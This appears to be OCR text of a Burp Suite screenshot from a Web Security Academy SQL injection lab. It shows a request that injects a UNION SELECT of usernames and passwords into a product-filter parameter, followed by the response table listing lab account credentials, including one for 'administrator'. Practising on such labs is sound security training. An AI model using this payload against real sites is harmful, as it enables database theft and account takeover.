 Request
Pretty Raw Hex \n
1 GET /filter?category=Toys+%26+Games'UNION SELECT username, password FROM users-- HTTP/2
2 Host: 0a83006303dd68c18101cb5f004800ea.web-security-academy.net
3 Cookie: session=7wfINsFn2LmmWKYtScfJbH3VLTLCfzIW
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a83006303dd68c18101cb5f004800ea.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
80 </tr>
81 <tr>
82 <th>
wiener
</th>
83 <td>
m8qkk1tl1ihj7lxxu89f
</td>
84 </tr>
85 <tr>
86 <th>
carlos
</th>
87 <td>
0ygmgrn0fdc4lgi37hin
</td>
88 </tr>
89 <tr>
90 <th>
administrator
</th>
91 <td>
p3eo71j72d2j4fk4nf19
</td>
92 </tr>
93 <tr>
94 <th>
What Do You Meme?
</th>
95 <td>
Get ready for that all important game night with
Inspector
Notes